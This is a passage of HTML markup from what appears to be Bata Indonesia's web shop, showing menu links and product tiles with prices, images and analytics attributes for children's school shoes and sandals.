        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3616227">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/children-sandal-boys-hurley-540M_2022_3616227.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3616227" aria-label="Children Sandal Boys Hurley">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Sandal Boys Hurley"
        title="Children Sandal Boys Hurley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Sandal Boys Hurley"
        title="Children Sandal Boys Hurley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3616227">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3616227"
        data-analytics-product-id="540M_2022_3616227"
        href="/id/anak-anak/anak-laki-laki/sandal/children-sandal-boys-hurley-540M_2022_3616227.html"
        aria-labelledby="brand-540M_2022_3616227 product-540M_2022_3616227-name product-540M_2022_3616227-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3616227-name">
            Children Sandal Boys Hurley
        </div>
        <span class="sr-only" id="product-540M_2022_3616227-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3616227" href="/id/anak-anak/anak-laki-laki/sandal/children-sandal-boys-hurley-540M_2022_3616227.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3616227"
    data-name="Children Sandal Boys Hurley"
    data-id="540M_2022_3616227"
    data-dimension1="540M_RS361227241C"
    data-dimension2="3616227"
    data-dimension3="540M_2022_3616227"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-sandal-boys-hurley-540M_RS361227241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_4716146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-slides-anak-laki-laki-marvel-540M_2024_4716146.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_4716146" aria-label="Sendal Slides Anak Laki-laki MARVEL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Slides Anak Laki-laki MARVEL"
        title="Sendal Slides Anak Laki-laki MARVEL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Slides Anak Laki-laki MARVEL"
        title="Sendal Slides Anak Laki-laki MARVEL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_4716146">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_4716146"
        data-analytics-product-id="540M_2024_4716146"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-slides-anak-laki-laki-marvel-540M_2024_4716146.html"
        aria-labelledby="brand-540M_2024_4716146 product-540M_2024_4716146-name product-540M_2024_4716146-price">
        <div class="cc-tile-product-name" id="product-540M_2024_4716146-name">
            Sendal Slides Anak Laki-laki MARVEL
        </div>
        <span class="sr-only" id="product-540M_2024_4716146-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_4716146" href="/id/anak-anak/anak-laki-laki/sandal/sendal-slides-anak-laki-laki-marvel-540M_2024_4716146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_4716146"
    data-name="Sendal Slides Anak Laki-laki MARVEL"
    data-id="540M_2024_4716146"
    data-dimension1="540M_EY471146261C"
    data-dimension2="4716146"
    data-dimension3="540M_2024_4716146"
    data-price="199900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : DISNEY
Tipe : Sendal Slide Karet 
Warna : Putih
Material : 
Upper : EVA
Outsole : EVA
Insole : Apabila ada teknologi, ex: Comfit, 99% Anti Bacterial, Natural Life, Ortholite, Genuine Leather Insole, Extra Comfort Cushion

Size Chart [Ukuran Insole] :
34 (EU) - 2 (UK) - 21.5 cm
35 (EU) - 3 (UK) - 21.9 cm
36 (EU) - 4 (UK) - 22.9 cm
37 (EU) - 5 (UK) - 23.5 cm 
38 (EU) - 6 (UK) - 24.4 cm

*Cocok untuk Junior usia 10-15 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sendal-slides-anak-laki-laki-marvel-540M_EY471146261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
